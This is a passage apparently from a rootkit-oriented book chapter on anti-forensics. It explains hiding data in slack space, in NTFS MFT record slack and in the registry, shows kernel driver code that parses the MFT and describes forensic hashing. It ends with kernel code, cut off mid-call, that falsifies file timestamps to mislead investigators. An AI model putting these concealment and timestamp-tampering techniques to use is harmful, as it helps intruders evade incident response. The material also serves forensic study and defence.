Recall that I mentioned that the OS zeroes out RAM slack during write operations. This is how things work on Windows XP and Windows Server 2003. However, on more contemporary systems, like Windows Vista, it appears that the folks in Redmond (being haunted by the likes of Vinnie Liu) wised up and have altered the OS so that it zeroes out slack space in its entirety during the call to `SetEndOfFile()`.

This doesn't mean that slack space can't be used anymore. Heck, it's still there, it's just that we'll have to adopt more of a low-level approach (i.e., raw disk I/O) that isn't afforded to us in user mode. Suffice it to say that this would force us down into kernel mode (see Figure 7.12). Anyone intent on utilizing slack space using a KMD would be advised to rely on static files that aren't subjected to frequent I/O requests, as files that grow can overwrite slack space. Given this fact, the salient issue then becomes identifying such files (hint: built-in system executables are a good place to start).




Figure 7.12

Reading slack space and wiping slack space use a process that's actually a bit simpler than writing to slack space:

- Open the file and position the current file pointer at the logical EOF.
- Extend the logical EOF to the physical EOF.
- Read/overwrite the data between the old logical EOF and the physical EOF.
- Truncate the file back to its original size by restoring the old logical EOF.

Reading (or wiping, as the case may be) depends heavily on the `SetFileValidData()` routine to nondestructively expand out a file's logical terminus (see Figure 7.13). Normally, this function is used to create large files quickly.

As mentioned earlier, the hardest part about out-of-band hiding is that it requires special tools. Utilizing slack space is no exception. In particular, a tool that stores data in slack space must keep track of which files get used and how much slack space each one provides. This slack space metadata will need to be archived in an index file of some sort. This metadata file is the Achilles' heel of the tactic. If you lose the index file, you lose the slack data.

Although slack space is definitely a clever idea, most of the standard forensic tools can dump it and analyze it. Once more, system administrators can take proactive measures by periodically wiping the slack space on their drives.




Figure 7.13

If you're up against average Joe system administrator, using slack space can still be pulled off. However, if you're up against the alpha geek forensic investigator whom I described at the beginning of the chapter, you'll have to augment this tactic with some sort of data transformation and find some way to camouflage the slack space index file.

True to form, the first publicly available tool for storing data in slack space was released by the Metasploit project as a part of their Metasploit Anti-Forensic Project.²² The tool in question is called `Slacker.exe`, and it works like a charm on XP and Windows Server 2003, but on later versions of Windows it does not.

In-Band Concealment

In-band concealment stores data in regions that are described by the file system specification. A contemporary file system like NTFS is a veritable metropolis of data structures. Like any urban jungle, it has its share of back alleys and abandoned buildings. Over the past few years, there've been fairly sophisticated methods developed to hide data within different file systems. For example, the researcher known as The Grugq came up with an approach called the *file insertion and subversion technique* (FIST).

22. <http://www.metasploit.com/research/projects/antiforensics/>.

The basic idea behind FIST is that you find an obscure storage spot in the file system infrastructure and then find some way to use it to hide data (e.g., as The Grugq observes, the developer should “find a hole and then FIST it”). Someone obviously has a sense of humor.

Data hidden in this manner should be stable, which is to say that it should be stored such that:

- The probability of the data being overwritten is low.
- It can survive processing by a file system integrity checker.
- A nontrivial amount of data can be stored.

The Grugq went on to unleash several UNIX-based tools that implemented this idea for systems that use the Ext2 and Ext3 file system. This includes software like Runefs, KY FS, and Data Mule FS (again with the humor). Runefs hides data by storing it in the system’s “bad blocks” file. KY FS (as in, *kill your file system* or maybe KY Jelly) conceals data by placing it in directory files. Data Mule FS hides data by burying it in inode reserved space.²³

It’s possible to extend the tactic of FISTing to the Windows platform. The NTFS *master file table* (MFT) is a particularly attractive target. The MFT is the central repository for file system metadata. It’s essentially a database that contains one or more records for each file on an NTFS file system.

ASIDE

The official Microsoft Technical Reference doesn’t really go beyond a superficial description of the NTFS file system (although it is a good starting point). To get into details, you’ll need to visit the Linux-NTFS Wiki.²⁴ The work at this site represents a campaign of reverse engineering that spans several years. There are both formal specification documents and source code header files that you’ll find very useful.

The location of the MFT can be determined by parsing the boot record of an NTFS volume, which I’ve previously referred to as the Windows volume boot record (VBR). According to the NTFS technical reference, the first 16 sectors of an NTFS volume (i.e., logical sectors 0 through 15) are reserved for the boot sector and boot code. If you view these sectors with a disk editor, like HxD, you’ll see that almost half of these sectors are empty (i.e., zeroed

23. The Grugq, *The Art of Defiling: Defeating Forensic Analysis*, Black Hat 2005, United States.

24. <http://www.linux-ntfs.org/doku.php>.

out). The layout of the first sector, the NTFS boot sector, is displayed in Figure 7.14.




Figure 7.14

The graphical representation in Figure 7.14 can be broken down even further using the following C structure:

```
#pragma pack(1)
typedef struct _BOOTSECTOR
{
    BYTE jmp[3]; //JMP instruction and NOP
    BYTE oemID[8]; //0x4E54465320202020 = "NTFS  "
    //BPB-----
    WORD bytesPerSector;
    BYTE sectorsPerCluster;
    WORD reservedSectors;
    BYTE filler_1[20];
    //EBPB-----
    BYTE filler_2[4];
    LONGLONG totalDiskSectors;
    LONGLONG mftLCN; //LCN = logical cluster number
    LONGLONG MftMirrLCN; //location of MFT backup copy (i.e. mirror)
    BYTE clustersPerMFTFileRecord; //clusters per FILE record in MFT
    BYTE filler_3[3];
    BYTE clustersPerMFTIndexRecord; //clusters per INDX record in MFT
    BYTE filler_4[3];
    LONGLONG volumeSN; //SN = Serial Number
    BYTE filler_5[4];
    //Bootstrap Code-----
    BYTE code[426]; //boot sector machine code
    WORD endOfSector; //0x55AA
}BOOTSECTOR, *PBOOTSECTOR;
#pragma pack()
```

The first three bytes of the boot sector comprise two assembly code instructions: a relative JMP and a NOP instruction. At runtime, this forces the processor to jump forward 82 bytes, over the next three sections of the boot sector, and proceed straight to the boot code. The OEM ID is just an 8-character string that

indicates the name and version of the OS that formatted the volume. This is usually set to “NTFS” suffixed by four space characters (e.g., 0x20).

The next two sections, the *BIOS parameter block* (BPB) and the *extended BIOS parameter block* (EBPB), store metadata about the NTFS volume. For example, the BPB specifies the volume’s sector and cluster size use. The EBPB, among other things, contains a field that stores the *logical cluster number* (LCN) of the MFT. This is the piece of information that we’re interested in.

Once we’ve found the MFT, we can parse through its contents and look for holes where we can stash our data. The MFT, like any other database table, is just a series of variable-length records. These records are usually contiguous (although, on a busy file system, this might not always be the case). Each record begins with a 48-byte header (see Figure 7.15) that describes the record, including the number of bytes allocated for the record and the number of those bytes that the record actually uses. Not only will this information allow us to locate the position of the next record, but it will also indicate how much slack space there is.




Figure 7.15

From the standpoint of a developer, the MFT record header looks like:

```
#define SZ_MFT_HEADER 48
#pragma pack(1)
typedef struct _MFT_HEADER
{
    DWORD magic; // [04] MFT Record type (magic number)
    WORD usOffset; // [06] offset to Update Sequence
    WORD usSize; // [08] Size (words) of Update Sequence # & Array
    LONGLONG lsn; // [16] $LogFile sequence number for this record
    WORD seqNumber; // [18] # times this mft record has been reused
    WORD nLinks; // [20] Number of hard links to this file
    WORD attrOffset; // [22] offset to the first attribute in record
    WORD flags; // [24] 0x01 Record in use, 0x02 Record is a dir
};
```

```

DWORD bytesUsed;    //[28] Number of bytes used by this mft record
DWORD bytesAlloc;  //[32] Number of bytes allocated for this mft
LONGLONG baseRec;  //[40] File reference to the base FILE record
WORD nextID;       //[42] next attribute id
//Windows XP and above-----
WORD reserved;    //[44] Reserved for alignment purposes
DWORD recordNumber; //[48] Number of this mft record.
}MFT_HEADER, *PMFT_HEADER;
#pragma pack()

```

The information that follows the header, and how it's organized, will depend upon the type of MFT record you're dealing with. You can discover what sort of record you're dealing with by checking the 32-bit value stored in the magic field of the MFT_HEADER structure. The following macros define nine different types of MFT records.

```

//Record Types
#define MFT_FILE    0x454c4946 // Mft file or directory
#define MFT_INDX   0x58444e49 // Index buffer
#define MFT_HOLE   0x454c4f48 // ? (NTFS 3.0+?)
#define MFT_RSTR   0x52545352 // Restart page
#define MFT_RCRD   0x44524352 // Log record page
#define MFT_CHKD   0x444b4843 // Modified by chkdsk
#define MFT_BAAD   0x44414142 // Failed multi sector Xfer detected
#define MFT_empty  0xffffffff // Record is empty, not initialized
#define MFT_ZERO   0x00000000 // zeroes

```

Records of type MFT_FILE consist of a header, followed by one or more variable-length attributes, and then terminated by an end marker (i.e., 0xFFFFFFFF). See Figure 7.16 for an abstract depiction of this sort of record.




Figure 7.16

MFT_FILE records represent a file or a directory. Thus, from the vantage point of the NTFS file system, a file is seen as a collection of file attributes. Even the bytes that physically make up a file on disk (e.g., the ASCII text that appears in a configuration file or the binary machine instructions that constitute an executable) are seen as a sort of attribute that NTFS associates with the file. Because MFT records are allocated in terms of multiples of disk sec-

tors, where each sector is usually 512 bytes in size, there may be scenarios where the number of bytes consumed by the file record (e.g., the MFT record header, the attributes, and the end marker) is less than the number of bytes initially allocated. This slack space can be used as a storage area to hide data.

Each attribute begins with a 24-byte header that describes general characteristics that are common to all attributes (this 24-byte blob is then followed by any number of metadata fields that are specific to the particular attribute). The attribute header can be instantiated using the following structure definition:

```
#define SZ_ATTRIBUTE_HDR 24
#pragma pack(1)
typedef struct _ATTR_HEADER
{
    DWORD type; //[4] Attribute Type (i.e. $FILE_NAME, $DATA, ...)
    DWORD length; //[4] Length of attribute (including header)
    BYTE nonResident; //[1] Non-resident flag
    BYTE nameLength; //[1] Size of attribute name (in wchars)
    WORD nameOffset; //[2] byte offset to attribute name
    WORD flags; //[2] attribute flags
    WORD attrID; //[2] Each attribute has a unique identifier
    DWORD valueLength; //[4] Length of attribute (in bytes)
    WORD valueOffset; //[2] Offset to attribute
    BYTE Indexedflag; //[1] Indexed flag
    BYTE padding; //[1] padding
}ATTR_HEADER, *PATTR_HEADER;
#pragma pack()
```

The first field specifies the type of the attribute. The following set of macros provides a sample list of different types of attributes:

```
#define ATTR_STANDARD_INFORMATION 0x00000010
#define ATTR_ATTRIBUTE_LIST 0x00000020
#define ATTR_FILE_NAME 0x00000030
#define ATTR_OBJECT_ID 0x00000040
#define ATTR_SECURITY_DESCRIPTOR 0x00000050
#define ATTR_VOLUME_NAME 0x00000060
#define ATTR_VOLUME_INFORMATION 0x00000070
#define ATTR_DATA 0x00000080
#define ATTR_INDEX_ROOT 0x00000090
#define ATTR_INDEX_ALLOCATION 0x000000A0
#define ATTR_BITMAP 0x000000B0
#define ATTR_REPARSE_POINT 0x000000C0
#define ATTR_EA_INFORMATION 0x000000D0
#define ATTR_EA 0x000000E0
```

The prototypical file on an NTFS volume will include the following four attributes in the specified order (see Figure 7.17):

- The \$STANDARD_INFORMATION attribute.
- The \$FILE_NAME attribute.
- The \$SECURITY_DESCRIPTOR attribute.
- The \$DATA attribute.



Figure 7.17

The \$STANDARD_INFORMATION attribute is used to store time stamps and old DOS-style file permissions. The \$FILE_NAME attribute is used to store the file’s name, which can be up to 255 Unicode characters in length. The \$SECURITY_DESCRIPTOR attribute specifies the access control lists (ACLs) associated with the file and ownership information. The \$DATA attribute describes the physical bytes that make up the file. Small files will sometimes be “resident,” such that they’re stored entirely in the \$DATA section of the MFT record rather than being stored in external clusters outside of the MFT.

➤ **Note:** Both the \$STANDARD_INFORMATION and \$FILE_NAME attributes store time-stamp values. So if you’re going to alter the time stamps of a file to mislead an investigator, both of these attributes may need to be modified.

Of these four attributes, we’ll limit ourselves to digging into the \$FILE_NAME attribute. This attribute is always resident, residing entirely within the confines of the MFT record. The body of the attribute, which follows the attribute header on disk, can be specified using the following structure:

```
#define SZ_ATTRIBUTE_FNAME 576
#pragma pack(1)
typedef struct _ATTR_FNAME
{
    LONGLONG ref;                //[8] File ref. to the parent dir
    LONGLONG cTime;             //[8] C Time - File Creation
    LONGLONG aTime;             //[8] A Time --- File's data Altered
    LONGLONG mTime;             //[8] M Time - MFT Changed
    LONGLONG rTime;             //[8] R Time - File Read/Accessed
    LONGLONG bytesAlloc;        //[8] # of bytes allocated on disk
}
```

```

    LONGLONG bytesUsed;           //[8] Number of bytes used by file
    DWORD flags;                 //[4] flags
    DWORD reparse;              //[4] Used by EAs and Reparse
    BYTE length;                 //[1] Size of file name in characters
    BYTE nspace;                 //[1] namespace
    WORD fileName[SZ_FILENAME];  //[510] first char of file name
}ATTR_FNAME, *PATTR_FNAME;
#pragma pack()

```

The file name will not always require all 255 Unicode characters, and so the storage space consumed by the `fileName` field may spill over into the following attribute. However, this isn't a major problem because the length field will prevent us from accessing things that we shouldn't.

As a learning tool, I cobbled together a rather primitive KMD that walks through the MFT. It examines each MFT record and prints out the bytes used by the record and the bytes allocated by the record. In the event that the MFT record being examined corresponds to a file or directory, the driver drills down into the record's `$FILE_NAME` attribute. This code makes several assumptions. For example, it assumes that MFT records are contiguous on disk, and it stops the minute it encounters a record type it doesn't recognize. Furthermore, it only drills down into file records that obey the standard format described earlier.

This code begins by reading the boot sector to determine the LCN of the MFT. In doing so, there is a slight adjustment that needs to be made to the boot sector's `clustersPerMFTFileRecord` and `clustersPerMFTIndexRecord` fields. These 16-bit values represent signed words. If they're negative, then the number of clusters allocated for each field is 2 raised to the absolute value of these numbers.

```

//read boot sector to get LCN of MFT
handle = getBootSector(&bsector);
if(handle == NULL){ return(STATUS_SUCCESS); }
correctBootSectorFields(&bsector);
printBootSector(bsector);

//Parse through file entries in MFT
processMFT(bsector,handle);

//close up shop
ZwClose(handle);

```

Once we know the LCN of the MFT, we can use the other parameters derived from the boot sector (e.g., the number of sectors per cluster and the number of bytes per sector) to determine the logical byte offset of the MFT. Ultimately, we can feed this offset to the `ZwReadFile()` system call to implement seek-and-read functionality, otherwise we'd have to make repeated calls to `ZwReadFile()` to get to the MFT, and this could be prohibitively expensive. Hence, the following routine doesn't necessarily get the "next" sector, but rather it retrieves a sector's worth of data starting at the `byteOffset` indicated.

```

BOOLEAN getNextSector
(
    HANDLE handle,
    PSECTOR sector,
    PLARGE_INTEGER byteOffset
)
{
    NTSTATUS          ntstatus;
    IO_STATUS_BLOCK   ioStatusBlock;

    ntstatus = ZwReadFile
    (
        handle,          //IN HANDLE  FileHandle
        NULL,            //IN HANDLE  Event  (Null for drivers)
        NULL,           //IN PIO_APC_ROUTINE  (Null for drivers)
        NULL,           //IN PVOID   ApcContext (Null for drivers)
        &ioStatusBlock, //OUT PIO_STATUS_BLOCK  IoStatusBlock
        (PVOID)sector,  //OUT PVOID   Buffer
        sizeof(SECTOR), //IN ULONG    Length
        byteOffset,     //IN PLARGE_INTEGER  ByteOffset  OPTIONAL
        NULL            //IN PULONG   Key  (Null for drivers)
    );
    if(ntstatus!=STATUS_SUCCESS)
    {
        return(FALSE);
    }
    return(TRUE);
}/*end getNextSector()-----*/

```

After extracting the first record header from the MFT, we use the `bytesAlloc` field in the header to calculate the offset of the next record header. In this manner, we jump from one MFT record header to the next, printing out the content of the headers as we go. Each time we encounter a record, we check to see if the record represents an instance of a `MFT_FILE`. If so, we drill down into its `$FILE_NAME` attribute and print out its name.

```

void processMFT(BOOTSECTOR bsector, HANDLE handle)
{
    LONGLONG i;
    BOOLEAN ok;

```

```

SECTOR sector;
MFT_HEADER mftHeader;
LARGE_INTEGER mftByteOffset;
WCHAR fileName[SZ_FILENAME+1] = L"--Not A File--";
DWORD count;

//get byte offset to first MFT record from boot sector
mftByteOffset.QuadPart = bsector.mftLCN;
mftByteOffset.QuadPart = mftByteOffset.QuadPart *
                        bsector.sectoresPerCluster;
mftByteOffset.QuadPart = mftByteOffset.QuadPart *
                        bsector.bytesPerSector;

count = 0;
ok = getNextSector(handle,&sector,&mftByteOffset);
if(!ok)
{
    DbgMsg("processMFT","failed to read 1st MFT record");
    return;
}

//read first MFT and attributes
DBG_PRINT2("[processMFT]: Record[%7d]",count);
mftHeader = extractMFTHeader(&sector);
printMFTHeader(mftHeader);

//get record's fileName and print it (if possible)
getRecordFileName(mftHeader,sector,fileName);
DBG_PRINT2("[processMFT]: fileName = %S",fileName);

while(TRUE)
{
    //get the byte offset of the next MFT record
    mftByteOffset.QuadPart = mftByteOffset.QuadPart +
                            mftHeader.bytesAlloc;
    ok = getNextSector(handle,&sector,&mftByteOffset);
    if(!ok)
    {
        DbgMsg("processMFT","failed to read MFT record");
        return;
    }
    count++;

    mftHeader = extractMFTHeader(&sector);
    ok = checkMFTRecordType(mftHeader);
    if(!ok)
    {
        DbgMsg("processMFT","Reached a non-file record type");
        DBG_PRINT2("[processMFT]: Record[%7d]",count);
        return;
    }
}

```

```

        printMFTHeader(mftHeader);

        ok = getRecordFileName(mftHeader,sector,fileName);
        if(ok)
        {
            DBG_PRINT2("[processMFT]: fileName = %S",fileName);
        }
    }
    DbgMsg("processMFT","exited while loop");
    return;
}/*end processMFT()-----*/

```

If you glance over the output generated by this code, you'll see that there is plenty of unused space in the MFT. In fact, for many records less than half of the allocated space is used.

```

00000000  0.00000000  [Driver Entry]: Driver is loading-----
00000001  0.00000680  [getBootSector]: Initialized attributes
00000002  0.00002030  [getBootSector]: opened file
00000003  0.01254750  [getBootSector]: read boot sector
00000004  0.01255240  [printBootSector]: -----
00000005  0.01255550  bytes per sector          = 512
00000006  0.01255770  sectors per cluster       = 8
00000007  0.01256020  total disk sectors        = 3E7FF
00000008  0.01256240  MFT LCN                   = 29AA
00000009  0.01256480  MFT Mirr LCN              = 2
00000010  0.01256680  clusters/File record      = 0
00000011  0.01256890  clusters/INDX record      = 1
00000012  0.01257170  volume SN                  = BE9C197E9C1931FF
00000013  0.01257790  [printBootSector]: -----
00000014  0.01258130
00000016  0.01688900  [processMFT]: Record[      0]
00000017  0.01689500  [printMFTHeader]: Type = FILE
00000018  0.01689850  [printMFTHeader]: offset to 1st Attribute = 56
00000019  0.01690200  [printMFTHeader]: Record is in use
00000020  0.01690570  [printMFTHeader]: bytes used          = 416
00000021  0.01690910  [printMFTHeader]: bytes allocated = 1024
00000022  0.01691370  [getRecordFileName]: file name length = 4
00000023  0.01691830  [processMFT]: fileName = $MFT
00000024  0.01739940  [printMFTHeader]: Type = FILE
00000025  0.01740460  [printMFTHeader]: offset to 1st Attribute = 56
00000026  0.01740810  [printMFTHeader]: Record is in use
00000027  0.01741170  [printMFTHeader]: bytes used          = 344
00000028  0.01741510  [printMFTHeader]: bytes allocated = 1024
00000029  0.01741930  [getRecordFileName]: file name length = 8
00000030  0.01742310  [processMFT]: fileName = $MFTMirr
00000031  0.01832920  [printMFTHeader]: Type = FILE
00000032  0.01833430  [printMFTHeader]: offset to 1st Attribute = 56
00000033  0.01833780  [printMFTHeader]: Record is in use
00000034  0.01834140  [printMFTHeader]: bytes used          = 344

```

```

00000035    0.01834490    [printMFTHeader]: bytes allocated = 1024
00000036    0.01834900    [getRecordFileName]: file name length = 8
00000037    0.01835550    [processMFT]: fileName = $LogFile
00000038    0.01877520    [printMFTHeader]: Type = FILE
00000039    0.01878050    [printMFTHeader]: offset to 1st Attribute = 56
00000040    0.01878400    [printMFTHeader]: Record is in use
00000041    0.01878760    [printMFTHeader]: bytes used      = 472
00000042    0.01879110    [printMFTHeader]: bytes allocated = 1024
00000043    0.01879520    [getRecordFileName]: file name length = 7
00000044    0.01879900    [processMFT]: fileName = $Volume
. . .
00001144    0.15781060    [Driver Entry]: Closed handle to MFT
00001145    0.15781531    [Driver Entry]: DriverEntry() completed

```

Despite the fact that all of these hiding spots exist, there are issues that make this approach problematic. For instance, over time a file may acquire additional ACLs, have its name changed, or grow in size. This can cause the amount of unused space in an MFT record to decrease, potentially overwriting data that we have hidden there. Or, even worse, an MFT record may be deleted and then zeroed out when it's re-allocated.

Then there's also the issue of taking the data from its various hiding spots in the MFT and merging it back into usable files. What's the best way to do this? Should we use an index file like the `slacker.exe` tool? We'll need to have some form of bookkeeping structure so that we know what we hid and where we hid it.

Enter: FragFS

These issues have been addressed in an impressive anti-forensics package called FragFS, which expands upon the ideas that I just presented and takes them to the next level. FragFS was presented by Irby Thompson and Mathew Monroe at the Black Hat DC conference in 2006. The tool locates space in the MFT by identifying entries that aren't likely to change (i.e., nonresident files that haven't been altered for at least a year). The corresponding free space is used to create a pool that's logically formatted into 16-byte storage units. Unlike `slacker.exe`, which archives storage-related metadata in an external file, the FragFS tool places bookkeeping information in the last 8 bytes of each MFT record.

The storage units established by FragFS are managed by a KMD that merges them into a virtual disk that supports its own file system. In other words, the KMD creates a file system within the MFT. To quote Special Agent Fox Mulder, it's a shadow government within the government. You treat this drive

as you would any other block-based storage device. You can create directory hierarchies, copy files, and even execute applications that are stored there.

Unfortunately, like many of the tools that get demonstrated at conferences like BlackHat, the source code to the FragFS KMD will remain out of the public domain. Nevertheless, it highlights what can happen with proprietary file systems: The Black Hats uncover a loophole that the White Hats don't know about and evade capture because the White Hats can't get the information they need to build more effective forensic tools.

Application-Level Concealment

Application layer hiding conceals data by leveraging file-level format specifications. In other words, rather than hide data in the nooks and crannies of a file system, you identify locations inside of the files within a given file system. There are ways to subvert executable files and other binary formats so that we can store data in them without violating their operational integrity.

Although hiding data within the structural alcoves of an executable file has its appeal, the primary obstacle that stands in the way is the fact that doing so will alter the file's checksum signature (thus alerting the forensic investigator that something is amiss). A far more attractive option would be to find a binary file that changes, frequently, over the course of the system's normal day-to-day operation and hide our data there. To this end, databases are an enticing target. Databases that are used by the operating system are even more attractive because we know that they'll always be available.

For example, the Windows Registry is the Grand Central Station of the operating system. Sooner or later, everyone passes through there. It's noisy, it's busy, and if you want to hide there's even a clandestine sub-basement known as M42. There's really no way to successfully checksum the hive files that make up the registry. They're modified several times a second. Hence, one way to conceal a file would be to encrypt it, and then split it up into several chunks, which are stored as REG_BINARY values in the registry. At runtime these values could be re-assembled to generate the target.

```
HKU\S-1-5-21-885233741-1867748576-23309226191000_Classes\SomeKey\FilePart01
HKU\S-1-5-21-885233741-1867748576-23309226191000_Classes\SomeKey\FilePart02
HKU\S-1-5-21-885233741-1867748576-23309226191000_Classes\SomeKey\FilePart03
HKU\S-1-5-21-885233741-1867748576-23309226191000_Classes\SomeKey\FilePart04
```

You might also want to be a little more subtle with the value names that you use and then sprinkle them around in various keys so they aren't clumped together in a single spot.

Acquiring Metadata

Having amassed as many files as possible, the forensic investigator can now collect metadata on each of the files. This includes pieces of information like:

- The file's name.
- The full path to the file.
- The file's size (in bytes).
- MAC times.
- A cryptographic checksum of the file.

The acronym MAC stands for *modified, accessed, and created*. Thus, MAC time stamps indicate when a file was last modified, last accessed, or when it was created. Note that a file can be accessed (i.e., opened for reading) without being modified (i.e., altered in some way) such that these three values can all be distinct.

If you wade into the depths of the WDK documentation, you'll see that Windows actually associates four different time-related values with a file. The values are represented as 64-bit integer data types in the `FILE_BASIC_INFORMATION` structure defined in `Wdm.h`.

```
typedef struct FILE_BASIC_INFORMATION
{
    LARGE_INTEGER  CreationTime;
    LARGE_INTEGER  LastAccessTime;
    LARGE_INTEGER  LastWriteTime;
    LARGE_INTEGER  ChangeTime;
    ULONG          FileAttributes;
} FILE_BASIC_INFORMATION, *PFILE_BASIC_INFORMATION;
```

These time values are measured in terms of 100-nanosecond intervals from the start of 1601, which explains why they have to be 64 bits in size.

- `CreationTime` When the file was created.
- `LastAccessTime` When the file was last accessed (i.e., opened).
- `LastWriteTime` When the file's content was last altered.
- `ChangeTime` When the file's metadata was last modified.

These fields imply that a file can be changed without being written to, which might seem counterintuitive at first glance. This makes more sense when you take the metadata of the file stored in the MFT into account.

We can collect file name, path, size, and time-stamp information using the following batch file:

```
@echo off
dir C:\ /a /b /o /s > Cdrive.txt
cscript.exe /nologo fileMeta.js Cdrive.txt > CdriveMeta.txt
```

The first command recursively traverses all of the subdirectories of the C: drive. For each directory, it displays all of the subdirectories and then all of the files in bare format (including hidden files and system files).

```
C:\$Recycle.Bin
C:\Asi
C:\Boot
C:\Documents and Settings
C:\MSOCache
C:\PerfLogs
C:\Program Files
C:\ProgramData
C:\Symbols
C:\System Volume Information
C:\Users
C:\WinDDK
C:\Windows
C:\autoexec.bat
C:\bootmgr
C:\BOOTSECT.BAK
...
```

The second command takes every file in the list created by the first command and, using Jscript as a scripting tool, prints out the name, size, and MAC times of each file. Note that this script ignores directories.

```
if(WScript.arguments.Count()==0)
{
    WScript.echo("dir listing file not specified");
    WScript.Quit(0);
}

var fileName;
var fileSystemObject = new ActiveXObject("Scripting.FileSystemObject");

fileName = WScript.arguments.item(0);
if(!fileSystemObject.FileExists(fileName))
{
    WScript.echo(fileName+" does not exist");
    WScript.Quit(0);
}

var textFile;
```

```

var textLine;

textFile = fileSystemObject.OpenTextFile(fileName, 1, false);
while(!textFile.AtEndOfStream)
{
    var textFileName    = textFile.ReadLine();
    if(fileSystemObject.FileExists(textFileName))
    {
        var file        = fileSystemObject.GetFile(textFileName);
        var size        = file.Size;
        var created     = file.DateCreated;
        var lastAccess  = file.DateLastAccessed;
        var lastModified = file.DateLastModified;

        WScript.echo
        (
            textFileName+"|" +
            size+"|" +
            created+"|" +
            lastAccess+"|" +
            lastModified
        );
    }
}
textFile.Close();

```

The output of this script has been delimited by vertical bars (i.e., “|”) so that it would be easier to import to Excel or some other spreadsheet application.

A cryptographic *hash function* is a mathematical operation that takes an arbitrary stream of bytes (often referred to as the message) and transforms it into a fixed-size integer value that we’ll refer to as the checksum (or message digest):

hash(message) → checksum.

In the best case, a hash function is a one-way mapping such that it’s extremely difficult to determine the message from the checksum. In addition, a well-designed hash function should be *collision resistant*. This means that it should be hard to find two messages that resolve to the same checksum.

These properties make hash functions useful with regard to verifying the integrity of a file system. Specifically, if a file is changed during some window of time, the file’s corresponding checksum should also change to reflect this modification. Using a hash function to detect changes to a file is also attractive because computing a checksum is usually cheaper than performing a byte-by-byte comparison.

For many years, the de facto hash function algorithm for verifying file integrity was MD5. This algorithm was shown to be insecure,²⁵ which is to say that researchers found a way to create two files that collided, yielding the same MD5 checksum. The same holds for SHA-1, another well-known hash algorithm.²⁶ Using an insecure hashing algorithm has the potential to make a system vulnerable to intruders who would patch system binaries (to introduce Trojan programs or back doors) or hide data in existing files using steganography.

In 2004, the International Organization for Standardization (ISO) adopted the Whirlpool hash algorithm in the ISO/IEC 10118-3:2004 standard. There are no known security weaknesses in the current version. Whirlpool was created by Vincent Rijmen and Paulo Barreto. It works on messages less than 2,256 bits in length and generates a checksum that's 64 bytes in size.

Jesse Kornblum maintains a package called *whirlpooldeep* that can be used to compute the Whirlpool checksums of every file in a file system.²⁷ Although there are several, “value-added” feature-heavy, commercial packages that will do this sort of thing, Kornblum's implementation is remarkably simple and easy to use.

For example, the following command can be used to obtain a hash signature for every file on a machine's C: drive:

```
whirlpooldeep.exe -s -r C:\ > OldHash.txt
```

The `-s` switch enables silent mode, such that all error messages are suppressed. The `-r` switch enables recursive mode, so that all of the subdirectories under the C: drive's root directory are processed. The results are redirected to the `OldHash.txt` file for archival.

To display the files on the drive that don't match the list of known hashes at some later time, the following command can be issued:

```
whirlpooldeep.exe -X OldHash.txt -s -r C:\ > DoNotMatch.txt
```

-
25. Xiaoyun Wang and Hongbo Yu, “How to Break MD5 and Other Hash Functions.” In *EUROCRYPT 2005*, LNCS 3494, pp. 19–35, Springer-Verlag, 2005.
 26. Xiaoyun Wang, Yiqun Lisa Yin, and Hongbo Yu, “Finding Collisions in the Full SHA-1.” In *Advances in Cryptology - CRYPTO 2005: 25th Annual International Cryptology Conference*, Springer, 2005, ISBN 3-540-28114-2.
 27. <http://md5deep.sourceforge.net/>.

This command uses the file checksums in `OldHash.txt` as a frame of reference against which to compare the current file checksum values. Files that have been modified will have their checksum and full path recorded in `DoNotMatch.txt`.

Acquiring Metadata: Countermeasures

One way to subvert metadata collection is by undermining the investigator's trust in his data. Specifically, it's possible to alter a file's time stamp or checksum. The idea is to fake out whatever automated forensic tools the investigator is using and barrage the tools with so much contradictory data that the analyst is more inclined to throw up his arms. You want to prevent the analyst from creating a timeline of events, and you also want to stymie his efforts to determine which files were actually altered to facilitate the attack. The best place to hide is in a crowd, and in this instance you basically create your own crowd.

The downside of this stratagem is that it belongs to the scorched earth school of thought. You're creating an avalanche of false positives, and this will look flagrantly suspicious to the trained eye. Remember, our goal is to remain low and slow.

Altering Time Stamps

Time-stamp manipulation can be performed using publicly documented information in the WDK. Specifically, it relies upon the proper use of the `ZwOpenFile()` and `ZwSetInformationFile()` routines, which can only be invoked at an IRQL equal to `PASSIVE_LEVEL`.

The following sample code accepts the full path of a file and a Boolean flag. If the Boolean flag is set, the routine will set the file's time stamps to extremely low values. When this happens, tools like the Windows Explorer will fail to display the file's time stamps at all, showing blank fields instead.

If the Boolean flag is cleared, the time stamps of the file will be set to those of a standard system file, so that the file appears as though it has existed since the operating system was installed. The following code could be expanded upon to assign an arbitrary time stamp.

```
void processFile(IN PCWSTR fullPath, IN BOOLEAN wipe)
{
    UNICODE_STRING      fileName;
    OBJECT_ATTRIBUTES    objAttr;
```

```
HANDLE                handle;
NTSTATUS                ntstatus;
IO_STATUS_BLOCK       ioStatusBlock;
FILE_BASIC_INFORMATION fileBasicInfo;

RtlInitUnicodeString(&fileName,fullPath);
InitializeObjectAttributes
(
    &objAttr,          //OUT POBJECT_ATTRIBUTES
    &fileName,         //IN PUNICODE_STRING
    OBJ_CASE_INSENSITIVE | OBJ_KERNEL_HANDLE, //Attributes
    NULL,              //IN HANDLE RootDirectory
    NULL               //IN PSECURITY_DESCRIPTOR
);

if(KeGetCurrentIrql() != PASSIVE_LEVEL)
{
    DbgMsg("processFile","Must be at passive IRQL");
}
DbgMsg("processFile","Initialized attributes");

ntstatus = ZwOpenFile
(
    &handle,          //OUT PHANDLE
    FILE_WRITE_ATTRIBUTES, //IN ACCESS_MASK DesiredAccess
    &objAttr,         //IN POBJECT_ATTRIBUTES
    &ioStatusBlock,  //OUT PIO_STATUS_BLOCK
    0,                //IN ULONG ShareAccess
    FILE_SYNCHRONOUS_IO_NONALERT //IN ULONG CreateOptions
);
if(ntstatus != STATUS_SUCCESS)
{
    DbgMsg("processFile","Could not open file");
}
DbgMsg("processFile","opened file");

if(wipe)
{
    fileBasicInfo.CreationTime.LowPart=1;
    fileBasicInfo.CreationTime.HighPart=0;
    fileBasicInfo.LastAccessTime.LowPart=1;
    fileBasicInfo.LastAccessTime.HighPart=0;
    fileBasicInfo.LastWriteTime.LowPart=1;
    fileBasicInfo.LastWriteTime.HighPart=0;
    fileBasicInfo.ChangeTime.LowPart=1;
    fileBasicInfo.ChangeTime.HighPart=0;
    fileBasicInfo.FileAttributes = FILE_ATTRIBUTE_NORMAL;
}
else
```

```

{
    fileBasicInfo = getSystemFileTimeStamp();
}

ntstatus = ZwSetInformationFile
(
